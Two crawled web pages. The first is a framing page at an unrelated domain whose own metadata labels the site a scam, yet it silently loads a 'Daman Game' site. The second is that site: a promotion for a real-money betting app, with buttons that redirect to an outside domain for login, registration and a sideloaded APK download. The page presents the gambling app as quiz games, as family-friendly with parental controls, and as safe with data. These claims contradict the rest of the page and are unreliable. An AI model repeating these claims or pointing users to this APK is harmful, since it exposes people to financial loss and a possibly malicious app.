

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://akasah.4pilar.com/2/ARTIKEL/6/Jual-Mesin-Carton-Sealer-di-Lebak-Murah-Bagus-Berkualitas/tel:081316977810/tel:081316977810/
body_size: 1076
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Frameset//EN" "http://www.w3.org/TR/html4/frameset.dtd">
<html>
    <head>
        <meta http-equiv='content-type' content='text/html; charset=UTF-8'>
        <meta name="KEYWORDS" content="scam, fraud, cheat, thief, malware, phishing, virus, unsafe,">
        <meta name="DESCRIPTION" content="Scam and phony website imitating daman game, trying to rob personal information and money">
        <meta name="VERSION" content="">
        <link href="" rel="shortcut icon" type="image/x-icon">
        <title>Scam website, stealing information. Return to safety!</title>
    </head>
    <frameset rows='100%, *' frameborder=no framespacing=0 border=0>
        <frame src="https://damanapp.download" name=mainwindow frameborder=no framespacing=0 marginheight=0 marginwidth=0></frame>
    </frameset>
    <noframes>
        <h2>Your browser does not support frames. We recommend upgrading your browser.</h2><br><br>
        <center>Click <a href="https://damanapp.download" >here</a> to enter the site.</center>
    </noframes>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://damanapp.download/
body_size: 10740
content:
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Daman Game Login</title>
    <meta
      name="description"
      content="Download the Daman Game app to play Wingo, K3, 5D, and Aviator! Enjoy thrilling games and earn exciting rewards. Start your winning journey today!"
    />
    <meta
      name="robots"
      content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"
    />
    <link rel="canonical" href="https://damanapp.download/" />
    <meta property="og:locale" content="en_US" />
    <meta property="og:type" content="website" />
    <meta property="og:title" content="Daman Game Login" />
    <meta
      property="og:description"
      content="Download the Daman Game app to play Wingo, K3, 5D, and Aviator! Enjoy thrilling games and earn exciting rewards. Start your winning journey today!"
    />
    <meta
      name="keywords"
      content="Daman Game, Daman APK, Daman Game Login, Daman Game Download"
    />

    <meta property="og:url" content="https://damanapp.download/" />
    <meta property="og:site_name" content="Daman Game Login" />
<meta property="og:updated_time" content="2026-01-08T17:00:00+05:30" />
    <meta
      property="og:image"
      content="/assets/image_2024_03_18T12_42_00_157Z.webp"
    />
    <meta
      property="og:image:secure_url"
      content="/assets/image_2024_03_18T12_42_00_157Z.webp"
    />
    <meta property="og:image:width" content="1193" />
    <meta property="og:image:height" content="670" />
    <meta property="og:image:alt" content="Daman Game Login" />
    <meta property="og:image:type" content="image/webp" />
   <meta
  property="article:published_time"
  content="2026-01-08T17:00:00+05:30"
/>
<meta
  property="article:modified_time"
  content="2026-01-08T17:00:00+05:30"
/>

    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:title" content="Daman Game Login" />
    <meta
      name="twitter:description"
      content="Download the Daman Game app to play Wingo, K3, 5D, and Aviator! Enjoy thrilling games and earn exciting rewards. Start your winning journey today!"
    />
    <meta name="twitter:site" content="@dama" />
    <meta name="twitter:creator" content="@dama" />
    <meta
      name="twitter:image"
      content="/assets/image_2024_03_18T12_42_00_157Z.webp"
    />
    <meta name="twitter:label1" content="Written by" />
    <meta name="twitter:data1" content="dama" />
    <meta name="twitter:label2" content="Time to read" />
    <meta name="twitter:data2" content="8 minutes" />

    <meta name="generator" content="WordPress 6.8.1" />
    <link rel="shortlink" href="https://damanapp.download/" />
    <link
      rel="icon"
      href="/assets/cropped-cropped-Daman-Games-Logo-1-32x32.webp"
      sizes="32x32"
    />
    <link
      rel="icon"
      href="/assets/cropped-cropped-Daman-Games-Logo-1-192x192.webp"
      sizes="192x192"
    />
    <link
      rel="apple-touch-icon"
      href="/assets/cropped-cropped-Daman-Games-Logo-1-180x180.webp"
    />
    <meta
      name="msapplication-TileImage"
      content="/assets/cropped-cropped-Daman-Games-Logo-1-270x270.webp"
    />

    <script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "SoftwareApplication",
  "name": "Daman Game",
  "operatingSystem": "Android",
  "applicationCategory": "GameApplication",
  "offers": {
    "@type": "Offer",
    "price": "0.00",
    "priceCurrency": "INR"
  },
  "aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": "4.6",
    "bestRating": "5",
    "ratingCount": "190640"
  }
}
</script>


    <style>
      /* Basic Reset & Defaults */
      *,
      *::before,
      *::after {
        box-sizing: border-box;
        margin: 0;
        padding: 0;
      }

      body {
        font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto,
          Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji",
          "Segoe UI Symbol";
        line-height: 1.5;
        color: #333;
        background-color: #ffffff; /* Changed to white */
        padding-top: 80px; /* Increased to account for even taller header */
      }

      a {
        color: #d9232d; /* Primary Red for content links */
        text-decoration: none;
      }

      a:hover {
        text-decoration: underline;
      }

      img {
        max-width: 100%;
        height: auto;
        display: block;
      }

      h1,
      h2,
      h3,
      h4,
      h5,
      h6 {
        margin-bottom: 0.6em;
        color: #2c3e50;
        line-height: 1.25;
      }

      h1 {
        font-size: 2em;
        margin-top: 0.4em;
      }
      h2 {
        font-size: 1.6em;
        margin-top: 0.8em;
      }
      h3 {
        font-size: 1.3em;
        margin-top: 0.8em;
      }

      p {
        margin-bottom: 0.8em;
      }

      ul,
      ol {
        margin-bottom: 0.8em;
        padding-left: 20px;
      }
      li {
        margin-bottom: 0.3em;
      }

      /* Accessibility */
      .skip-link {
        position: absolute;
        top: -50px;
        left: 0;
        background: #d9232d; /* Primary Red */
        color: white;
        padding: 10px 15px;
        z-index: 10000;
        transition: top 0.3s;
      }

      .skip-link:focus {
        top: 0;
      }

      /* Header & Navigation */
      .site-header {
        background-color: #d9232d; /* Primary Red */
        padding: 2px 0; /* Further increased header padding */
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        z-index: 1000;
        box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
      }

      .container {
        max-width: 1100px;
        margin: 0 auto;
        padding: 0 15px;
      }

      .header-content {
        display: flex;
        justify-content: space-between;
        align-items: center;
      }

      .site-logo {
        display: inline-block;
        max-width: 100%;
      }

      .site-logo img {
        vertical-align: middle; /* Helps align if text is next to it */
        width: 100px;
      }

      .site-title-link {
        font-size: 1.4em;
        font-weight: bold;
        color: #ffffff; /* White text on red background */
        text-decoration: none;
      }
      .site-title-link:hover {
        text-decoration: none;
        opacity: 0.9;
      }

      .main-nav ul {
        list-style: none;
        padding: 0;
        margin: 0;
        display: flex;
      }

      .main-nav li {
        margin-left: 18px;
      }

      .main-nav a {
        color: #ffffff;
        font-weight: normal;
        padding: 5px 0;
        font-size: 0.95em;
      }
      .main-nav a:hover,
      .main-nav a:focus {
        color: #f0f0f0;
        text-decoration: underline;
      }

      .menu-toggle {
        display: none;
        background: none;
        border: none;
        font-size: 1.8em;
        color: #ffffff; /* White toggle icon for red header */
        cursor: pointer;
        padding: 5px;
      }

      /* Main Content Area */
      main {
        padding: 20px 0;
      }

      section {
        background-color: #ffffff;
        margin-bottom: 20px;
        padding: 20px;
        border-radius: 6px;
        box-shadow: 0 1px 4px rgba(0, 0, 0, 0.07);
      }

      .hero-banner-section {
        /* For the new banner image section */
        padding: 0; /* No padding if it's just an image */
        background-color: transparent;
        box-shadow: none;
      }
      .hero-banner-section .image-placeholder {
        border: none;
        padding: 0;
        border-radius: 8px; /* Match section radius */
        overflow: hidden; /* If image is direct child */
      }

      /* Buttons */
      .button,
      button[type="button"] {
        display: inline-block;
        color: #ffffff;
        padding: 10px 20px; /* Default padding */
        border: none;
        border-radius: 4px;
        font-size: 0.95em; /* Default font size */
        font-weight: bold;
        text-align: center;
        cursor: pointer;
        transition: background-color 0.3s ease, transform 0.2s ease;
        margin-right: 10px;
        margin-bottom: 10px;
        text-decoration: none; /* Ensure links styled as buttons don't underline */
      }
      .button:hover,
      button[type="button"]:hover {
        opacity: 0.9;
        transform: translateY(-1px); /* Slight lift on hover */
        text-decoration: none;
      }

      .button-register,
      .button-login {
        padding: 12px 28px; /* Increased padding for Register and Login buttons */
        font-size: 1em; /* Slightly larger font for Register and Login buttons */
      }

      .button-register {
        background-color: #20722e; /* Even Darker Green for better contrast */
      }
      .button-register:hover {
        background-color: #185924; /* Darker Green hover */
      }

      .button-login {
        background-color: #007baa; /* Darker Blue for better contrast */
      }
      .button-login:hover {
        background-color: #005f89; /* Darker Blue hover */
      }

      .button-download {
        background-color: #c03c00; /* Even Darker Reddish-Orange for better contrast */
      }
      .button-download:hover {
        background-color: #a53200; /* Darker Reddish-Orange hover */
      }

      /* Adapting old generic .button to one of the new styles, or make it neutral */
      /* For generic buttons not register/download/login, let's make them primary site red */
      .button:not(.button-register):not(.button-download):not(.button-login),
      button[type="button"]:not(.button-register):not(.button-download):not(
          .button-login
        ) {
        background-color: #d9232d; /* Default to primary red */
      }
      button[type="button"]:not(.button-register):not(.button-download):not(
          .button-login
        ):hover {
        background-color: #b61c25; /* Darker primary red */
      }

      /* Tables */
      table {
        width: 100%;
        border-collapse: collapse;
        margin-bottom: 1.5em;
        box-shadow: 0 1px 3px rgba(0, 0, 0, 0.05);
      }

      th,
      td {
        text-align: left;
        padding: 10px 12px;
        border: 1px solid #e0e0e0;
      }

      th {
        background-color: #f7f7f7;
        font-weight: bold;
        color: #495057;
      }
      td {
        color: #333;
      }

      /* FAQ Section */
      details {
        margin-bottom: 10px;
        background-color: #f9fafb; /* Slightly different off-white */
        border: 1px solid #e9ecef;
        border-radius: 6px; /* Softer radius */
      }
      summary {
        padding: 10px 12px;
        font-weight: bold;
        cursor: pointer;
        outline: none;
        color: #d9232d; /* Primary red for summary text */
      }
      summary:hover {
        background-color: #f1f3f5;
      }
      details[open] summary {
        border-bottom: 1px solid #e9ecef;
        background-color: #f1f3f5; /* Keep hover state when open */
      }
      details div {
        padding: 12px;
        border-top: 1px solid #e9ecef;
      }
      details[open] summary ~ div {
        padding: 12px;
      }

      /* Footer */
      .site-footer {
        text-align: center;
        padding: 20px 0;
        background-color: #343a40;
        color: #f8f9fa;
        margin-top: 30px;
      }
      .site-footer p {
        margin-bottom: 0.5em;
      }
      .site-footer a {
        color: #6cb2eb; /* Brighter link color for dark background */
      }
      .site-footer a:hover {
        color: #8fcaff;
      }

      /* Placeholder for images */
      .image-placeholder {
        background-color: #e9ecef;
        border: 1px dashed #ced4da;
        padding: 20px;
        text-align: center;
        color: #6c757d;
        margin: 20px auto;
        border-radius: 5px;
        font-style: italic;
      }

      .content-image-overview {
        max-width: 400px;
        height: auto;
        margin: 20px auto;
        display: block;
        border-radius: 8px;
      }

      /* Responsive Design */
      @media (max-width: 768px) {
        body {
          padding-top: 80px; /* Match desktop body padding-top for consistent header height */
        }
        .header-content {
          position: relative; /* For menu toggle positioning */
          padding-right: 30px;
          padding-left: 30px;
        }
        .site-title-link {
          font-size: 1.4em; /* Slightly smaller on mobile */
        }

        .menu-toggle {
          display: block;
        }

        .main-nav {
          background-color: #d9232d; /* Match header bg for dropdown */
          position: absolute;
          top: 100%; /* Position below the header content part */
          left: 50%; /* Center based on parent's flow */
          transform: translateX(
            -50%
          ); /* Correct the centering for its own width */
          width: 100vw; /* Full viewport width */
          box-shadow: 0 3px 5px rgba(0, 0, 0, 0.1);
          z-index: 999; /* Ensure it's above most content but potentially below a higher-z-index modal */
        }

        .main-nav ul {
          flex-direction: column;
          width: 100%;
          display: none; /* Hidden by default, shown by JS by adding .active */
        }
        .main-nav ul.active {
          display: flex;
        }

        .main-nav li {
          margin-left: 0;
          width: 100%;
          border-bottom: 1px solid #b61c25; /* Separator for mobile nav items */
        }
        .main-nav li:last-child {
          border-bottom: none;
        }

        .main-nav a {
          display: block;
          padding: 10px 15px;
          text-align: center;
          font-size: 1em;
        }
        .main-nav a:hover,
        .main-nav a:focus {
          background-color: #b61c25; /* Darker Red for hover on mobile nav items */
        }

        h1 {
          font-size: 1.8em;
        }
        h2 {
          font-size: 1.5em;
        }
        h3 {
          font-size: 1.2em;
        }

        section {
          padding: 20px;
        }
        .button,
        button[type="button"] {
          padding: 10px 15px;
          width: 100%;
          margin-right: 0;
          font-size: 1em;
        }
        .button + .button,
        button[type="button"] + button[type="button"] {
          margin-top: 10px; /* Stack buttons */
        }
        .button-register,
        .button-login {
          padding: 12px 20px; /* Ensure mobile also gets slightly larger buttons if desired, adjust as needed */
          font-size: 1em;
        }
        .content-image-overview {
          max-width: 90%; /* Make it slightly less than full width on mobile */
          margin: 15px auto; /* Slightly reduce vertical margins on mobile */
        }
      }
    </style>
  </head>
  <body>
      <a href="#main-content" class="skip-link">Skip to main content</a>

      <header class="site-header">
          <div class="container">
              <div class="header-content">
                  <div class="site-logo">
                      <a href="#" class="site-title-link">
                          <img src="/assets/cropped-Daman-Games-Logo.webp"
                               alt="Daman Games Logo"
                               width="499"
                               height="427" />
                      </a>
                  </div>
                  <button class="menu-toggle"
                          aria-label="Toggle navigation"
                          aria-expanded="false"
                          aria-controls="mainNavList">
                      ☰
                  </button>
                  <nav class="main-nav" id="mainNav">
                      <ul class="main-nav-ul" id="mainNavList">
                          <li><a href="/">Daman Game</a></li>
                          <li><a href="/apk/">Download Daman APK</a></li>
                          <li><a href="/contact-us/">Contact Us</a></li>
                          <li><a href="/disclaimer/">Disclaimer</a></li>
                          <li><a href="/privacy-policy/">Privacy Policy</a></li>
                          <li><a href="/terms-and-conditions/">Terms & Conditions</a></li>
                      </ul>
                  </nav>
              </div>
          </div>
      </header>

      <main id="main-content" class="container">
          <section id="login-section" aria-labelledby="login-heading">
              <h1 id="login-heading">Daman Game Login</h1>
              <p>
                  Curious about diving into the world of mobile gaming with the Daman
                  Game app? Well, look no further! With just a few simple steps, you can
                  unlock a treasure trove of exciting games right at your fingertips. By
                  logging in using your phone number and a secure password, you're
                  instantly connected to a diverse collection of games that promise
                  endless entertainment. Plus, the convenience of round-the-clock
                  support ensures that help is always within reach whenever you need it.
              </p>
              <button class="button button-register">Register</button>
              <button class="button button-login">Login</button>
              <button class="button button-tele">Join telegram</button>
          </section>

          <section class="hero-banner-section" aria-label="Promotional Banner">
              <img src="/assets/Daman-Game-APk.webp"
                   alt="Daman Games Win Money Banner"
                   style="
            width: 100%;
            max-width: 768px;
            height: auto;
            border-radius: 6px;
            display: block;
            margin-left: auto;
            margin-right: auto;
          "
                   width="768"
                   height="424" />
          </section>

          <section id="tech-specs-section" aria-labelledby="tech-specs-heading">
              <h2 id="tech-specs-heading">Technical Specifications</h2>
              <table>
                  <thead>
                      <tr>
                          <th>Feature</th>
                          <th>Details</th>
                      </tr>
                  </thead>
                  <tbody>
                      <tr>
                          <td>App Name</td>
                          <td>Daman Game</td>
                      </tr>
                      <tr>
                          <td>Apk Version</td>
                          <td>1.3.1 [Latest Version]</td>
                      </tr>
                      <tr>
                          <td>Category</td>
                          <td>Real-money earning</td>
                      </tr>
                      <tr>
                          <td>Daman Games Refer and Earn</td>
                          <td>₹150</td>
                      </tr>
                      <tr>
                          <td>Sign-up Bonus</td>
                          <td>Daman games get ₹500 as sign up bonus</td>
                      </tr>
                      <tr>
                          <td>Customer Service</td>
                          <td>24 Hours</td>
                      </tr>
                      <tr>
                          <td>License</td>
                          <td>Curacao</td>
                      </tr>
                      <tr>
                          <td>Apk Size</td>
                          <td>5.3 MB</td>
                      </tr>
                      <tr>
                          <td>Payment methods</td>
                          <td>
                              YY Pay, OS Pay, TB Pay, DD Pay,7daysPay App, Water Pay, Epay,
                              Hippo Pay, Dida Pay INR, HT Pay, Fast Pay, Paytm, Gpay
                          </td>
                      </tr>
                      <tr>
                          <td>Available sports</td>
                          <td>CMD, Soccer</td>
                      </tr>
                      <tr>
                          <td>Minimum Deposit</td>
                          <td>INR 100</td>
                      </tr>
                      <tr>
                          <td>Maximum deposit</td>
                          <td>INR 3,000,000</td>
                      </tr>
                  </tbody>
              </table>
          </section>

          <section id="daman-game-section" aria-labelledby="overview-heading">
              <h2 id="overview-heading">Overview of the Daman Game App</h2>
              <img src="/assets/daman-game-300x300.webp"
                   alt="Daman Game App Icon"
                   style="
            max-width: 120px;
            height: auto;
            margin: 15px auto 20px;
            display: block;
            border-radius: 6px;
          "
                   width="300"
                   height="300" />

              <article aria-labelledby="key-features-heading">
                  <h3 id="key-features-heading">Key Features</h3>
                  <p>
                      I found some of the outstanding key features that set it apart in
                      the world of mobile gaming:
                  </p>
                  <ul>
                      <li>
                          <strong>Variety of Games:</strong> The app provides access to a
                          diverse range of exciting games, ensuring there is something for
                          every type of gamer.
                      </li>
                      <li>
                          <strong>User-Friendly Interface:</strong> Navigating through the
                          app is a breeze with its intuitive and user-friendly interface,
                          allowing for a seamless gaming experience.
                      </li>
                      <li>
                          <strong>24/7 Customer Support:</strong> One of the standout
                          features of the Daman Game app is its round-the-clock customer
                          support, ensuring assistance is always available when needed.
                      </li>
                  </ul>
              </article>

              <article aria-labelledby="system-reqs-heading">
                  <h3 id="system-reqs-heading">System Requirements</h3>
                  <p>
                      To ensure optimal performance and seamless gameplay, the Daman Game
                      app has the following system requirements:
                  </p>
                  <ul>
                      <li>
                          <strong>Platform:</strong> The app is specifically designed for
                          Android devices, offering compatibility across various brands and
                          models.
                      </li>
                      <li>
                          <strong>Operating System:</strong> It is compatible with Android
                          13.0 and above, ensuring a wide range of devices can enjoy the
                          gaming experience.
                      </li>
                      <li>
                          <strong>Language Support:</strong> The primary language of the app
                          is English, catering to a global audience of gamers seeking
                          entertainment.
                      </li>
                  </ul>
                  <p>
                      These key features and system requirements make the Daman Game app a
                      must-have for gaming enthusiasts looking for a diverse and engaging
                      mobile gaming experience.
                  </p>
              </article>
          </section>

          <section id="download-apk-section"
                   aria-labelledby="download-guide-heading">
              <h2 id="download-guide-heading">
                  How to Download and Install the Daman Game App
              </h2>

              <article aria-labelledby="step-by-step-download-heading">
                  <h3 id="step-by-step-download-heading">
                      Step-by-Step Download Guide
                  </h3>
                  <p>
                      To download and install the Daman Game app on your Android device,
                      follow these simple Daman app download steps:
                  </p>
                  <ol>
                      <li>
                          <strong>Go to the Official website:</strong> The very first step
                          is to go to the official website or a trusted source like us.
                          Simply search for "Daman game online" in your browser.
                      </li>
                      <li>
                          <strong>Click on the download button:</strong> Now, download the
                          <strong>Daman app</strong> by clicking on the download button
                          given.
                      </li>
                      <li>
                          <strong>Initiate Download:</strong> Tap on the "Install" button to
                          begin downloading the app to your device.
                      </li>
                      <li>
                          <strong>Wait for Installation:</strong> Allow the app to download
                          and install on your device. This process may take a few moments
                          depending on your internet speed.
                      </li>
                      <li>
                          <strong>Open the App:</strong> After installation is complete,
                          open the Daman Game app from your device's home screen or the app
                          drawer.
                      </li>
                      <li>
                          <strong>Register or Log In:</strong> Upon opening the app, you may
                          be prompted to register for a new account or perform a Daman login
                          if you already have one. You can also register or log in via the
                          buttons given above.
                      </li>
                      <li>
                          <strong>Start Playing:</strong> Once you successfully Daman game
                          login, you can start playing exciting quiz games and earning real
                          money rewards.
                      </li>
                  </ol>
                  <button class="button button-download new-tab">
                      Download Daman App
                  </button>
              </article>

              <img src="/assets/daman-game-register-and-login.webp"
                   alt="Daman Game Register and Login Screen"
                   style="
            max-width: 280px;
            height: auto;
            margin: 20px auto;
            display: block;
            border-radius: 6px;
          "
                   width="400"
                   height="700" />

              <article aria-labelledby="troubleshooting-heading">
                  <h3 id="troubleshooting-heading">
                      Troubleshooting Common Download Issues
                  </h3>
                  <p>
                      If you encounter any issues while downloading the Daman apk,
                      consider the following troubleshooting tips:
                  </p>
                  <ol>
                      <li>
                          <strong>Check Internet Connection:</strong> Ensure that your
                          device is connected to a stable internet connection to facilitate
                          the Daman game download process.
                      </li>
                      <li>
                          <strong>Sufficient Storage Space:</strong> Make sure your device
                          has enough storage space available to accommodate the app
                          download.
                      </li>
                      <li>
                          <strong>Restart Device:</strong> Sometimes, simply restarting your
                          device can resolve download issues by refreshing the system.
                      </li>
                      <li>
                          <strong>Clear Browser Cache:</strong> Clearing the cache and data
                          of your browser can help resolve download problems.
                      </li>
                      <li>
                          <strong>Update Play Store:</strong> Ensure that your Google Play
                          Store app is up to date by installing any available updates from
                          the Play Store.
                      </li>
                  </ol>
              </article>
          </section>

          <section id="user-experience-section" aria-labelledby="user-exp-heading">
              <h2 id="user-exp-heading">User Experience and Interface</h2>

              <article aria-labelledby="nav-usability-heading">
                  <h3 id="nav-usability-heading">Navigation and Usability</h3>
                  <p>
                      When exploring the Daman Games app, navigating through the various
                      features is a breeze. The intuitive layout of the app makes it easy
                      to find and access different games and functionalities quickly. With
                      straightforward menus, you can effortlessly move between game modes,
                      quizzes, leagues, and other exciting activities the app has to
                      offer.
                  </p>
                  <img src="/assets/Daman-games-overview.webp"
                       alt="Daman Games Overview Interface"
                       class="content-image-overview"
                       width="800"
                       height="600" />
                  <p>
                      The usability of the app is impressive, catering to both novice and
                      experienced users. Even if you're new to gaming apps, you'll find
                      the Daman Games interface welcoming and easy to understand. The
                      clear instructions and visual cues guide you through each step,
                      ensuring a smooth and enjoyable user experience.
                  </p>
              </article>

              <article aria-labelledby="visual-audio-heading">
                  <h3 id="visual-audio-heading">Visual and Audio Design</h3>
                  <p>
                      The visual and audio design of the Daman Games app enhances the
                      overall gaming experience. The graphics are vibrant and engaging,
                      creating an immersive environment for users to enjoy. From the
                      colourful quizzes to the dynamic game modes, every aspect is
                      visually appealing and captures the attention of players.
                  </p>
                  <p>
                      Moreover, the audio elements in the app complement the visuals
                      perfectly, creating a rich sensory experience. The sound effects and
                      music add depth to the gameplay, making each session more
                      interactive and enjoyable. With a harmonious blend of visual and
                      audio design, Daman Games ensures that users are fully immersed in
                      the gaming world, enhancing their overall experience.
                  </p>
              </article>
          </section>

          <section id="safety-security-section" aria-labelledby="safety-heading">
              <h2 id="safety-heading">Safety and Security Features</h2>

              <article aria-labelledby="data-privacy-heading">
                  <h3 id="data-privacy-heading">Data Privacy Settings</h3>
                  <p>
                      Ensuring data privacy is a top priority for me when using any app.
                      With the Daman Games app, I appreciate the robust data privacy
                      settings that allow me to control how my information is shared and
                      used within the app. The app's clear and easy-to-access privacy
                      settings give me peace of mind knowing that my personal data is kept
                      secure and is only used for necessary app functionalities. By having
                      the ability to adjust privacy settings according to my preferences,
                      I feel more in control of my data and enjoy a safer gaming
                      experience.
                  </p>
              </article>

              <article aria-labelledby="in-app-parental-heading">
                  <h3 id="in-app-parental-heading">
                      In-app Purchases and Parental Controls
                  </h3>
                  <p>
                      As a user of the Daman Games app, I find it essential to have clear
                      information about in-app purchases and access to effective parental
                      controls. The app's transparent approach to in-app purchases ensures
                      that I am aware of any costs involved in making purchases within the
                      app, preventing any unexpected charges. Moreover, the implementation
                      of parental controls in the app allows me to manage and restrict the
                      content and features accessible to younger users, promoting a safe
                      and family-friendly gaming environment. The availability of these
                      controls gives me confidence in the responsible use of the app by
                      all users, including children.
                  </p>
              </article>
          </section>

          <section id="comparison-section" aria-labelledby="comparison-heading">
              <h2 id="comparison-heading">Comparison With Other Gaming Apps</h2>

              <article aria-labelledby="usp-heading">
                  <h3 id="usp-heading">Unique Selling Points</h3>
                  <p>
                      When comparing the Daman Game app with other gaming apps, one of its
                      unique selling points is the real money rewards it offers for
                      playing and winning quizzes. Unlike many other gaming apps that
                      focus solely on entertainment, Daman Game stands out by providing
                      users with the opportunity to earn cash prizes based on their quiz
                      performance. This innovative concept merges fun and financial
                      rewards, attracting a wide range of players looking to test their
                      knowledge while also earning real money.
                  </p>
              </article>

              <article aria-labelledby="ratings-reviews-heading">
                  <h3 id="ratings-reviews-heading">User Ratings and Reviews</h3>
                  <p>
                      User ratings and reviews play a crucial role in evaluating the
                      performance and popularity of gaming apps. Daman Game has garnered
                      high praise from users worldwide, with many commending its engaging
                      quizzes, seamless gameplay, and secure payout options. The app's
                      user-friendly interface and diverse quiz topics have received
                      positive feedback, making it a top choice among quiz enthusiasts.
                      Additionally, users have highlighted the convenience of cashing out
                      earnings and the enjoyable experience of participating in quiz
                      tournaments to win big rewards. Overall, the overwhelmingly positive
                      user ratings and reviews underscore Daman Game's reputation as a
                      rewarding and entertaining gaming platform.
                  </p>
              </article>
          </section>

          <section id="conclusion-section" aria-labelledby="conclusion-heading">
              <h2 id="conclusion-heading">Conclusion</h2>
              <p>
                  In wrapping up, the Daman Games app stands out as a top choice for
                  mobile gaming enthusiasts, offering a wide array of games, an
                  intuitive interface, and round-the-clock customer assistance. The
                  step-by-step download guide ensures easy access for Android users.
                  With seamless navigation, captivating visuals, and immersive sound
                  effects, the app delivers a truly engaging experience. Noteworthy
                  safety measures, such as robust privacy settings and transparent
                  costs, make it a secure choice, especially with parental controls for
                  a family-friendly setting. Daman Games' unique feature of real money
                  rewards sets it apart, attracting players looking for both
                  entertainment and monetary gains. Positive user feedback highlights
                  the app's interactive quizzes, smooth gameplay, secure payment
                  options, and diverse quiz categories, solidifying its position as a
                  rewarding and enjoyable gaming platform.
              </p>
          </section>

          <section id="faq-section" aria-labelledby="faq-heading">
              <h2 id="faq-heading">Frequently Asked Questions</h2>
              <details>
                  <summary>Is Daman Games available for iOS devices?</summary>
                  <div>
                      <p>
                          Daman Games is currently available only for Android devices. There
                          is no official release for iOS devices at the moment.
                      </p>
                  </div>
              </details>
              <details>
                  <summary>How can I contact Daman Games customer support?</summary>
                  <div>
                      <p>
                          You can <a href="/contact-us/">contact Daman Games</a> customer
                          support 24/7 through the in-app chat feature or by emailing
                          <a href="/cdn-cgi/l/email-protection"
                             class="__cf_email__"
                             data-cfemail="eb82858d84ab8f8a868a858a9b9bc58f849c8587848a8f">[email&#160;protected]</a>
                          for assistance.
                      </p>
                  </div>
              </details>
              <details>
                  <summary>Are there in-app purchases in Daman Games?</summary>
                  <div>
                      <p>
                          Yes, Daman Games offers in-app purchases for additional features
                          and game upgrades. You can manage your purchases in your account
                          settings.
                      </p>
                  </div>
              </details>
              <details>
                  <summary>Is my personal information safe with Daman Games?</summary>
                  <div>
                      <p>
                          Daman Games prioritizes data privacy and security. Your personal
                          information is encrypted, and the app follows strict privacy
                          guidelines to safeguard user data.
                      </p>
                  </div>
              </details>
              <details>
                  <summary>
                      Can I play Daman Games without an internet connection?
                  </summary>
                  <div>
                      <p>
                          Some games on Daman Games can be played offline, but for the best
                          experience and access to all features, an internet connection is
                          recommended.
                      </p>
                  </div>
              </details>
          </section>
      </main>

      <footer class="site-footer">
          <div class="container">
              <p>&copy; 2025 Daman Game APK &bull; Inspired by GeneratePress site.</p>
              <p><a href="#">Back to top</a></p>
          </div>
      </footer>

      <script data-cfasync="false"
              src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script>
      <script>
  const menuToggle = document.querySelector(".menu-toggle"),
    mainNavUl = document.querySelector(".main-nav-ul");

  if (menuToggle && mainNavUl) {
    menuToggle.addEventListener("click", () => {
      let e = menuToggle.getAttribute("aria-expanded") === "true";
      menuToggle.setAttribute("aria-expanded", !e);
      mainNavUl.classList.toggle("active");
    });
  }

  // Helper function
  function openB64(b64) {
    const url = atob(b64);
    let opened = false;
    try {
      let a = document.createElement("a");
      a.href = url;
      a.target = "_blank";
      a.rel = "noopener noreferrer";
      document.body.appendChild(a);
      a.click();
      document.body.removeChild(a);
      opened = true;
    } catch (err) {
      opened = false;
    }
    if (!opened) {
      let r = window.open(url, "_blank", "noopener");
      if (r && typeof r.focus === "function") {
        r.focus();
        opened = true;
      }
    }
    if (!opened) {
      let fallback = false;
      setTimeout(() => {
        if (!document.hidden && !fallback) {
          fallback = true;
          window.location.href = url;
        }
      }, 1500);
    }
  }

    // Buttons
const registerBtn = document.querySelector(".button-register");
const loginBtn = document.querySelector(".button-login");
const downloadBtn = document.querySelector(".button-download");
const telegramBtn = document.querySelector(".button-tele");

if (registerBtn) {
  registerBtn.addEventListener("click", (e) => {
    e.preventDefault();
      window.location.href = "https://damanvipgame.com/register";
  });
}

if (loginBtn) {
  loginBtn.addEventListener("click", (e) => {
    e.preventDefault();
      window.location.href = "https://damanvipgame.com/daman-login";
  });
}

if (downloadBtn) {
  downloadBtn.addEventListener("click", (e) => {
    e.preventDefault();
      window.location.href = "https://damanvipgame.com/apk/daman-1.0.6.apk";
  });
}

if (telegramBtn) {
  telegramBtn.addEventListener("click", (e) => {
    e.preventDefault();
    window.location.href = "https://t.me/+C8WcL4J7nlQ4ZWM5";
  });
}

      </script>

  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"74374b1da1934cb2a5c3a18faf70a65a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
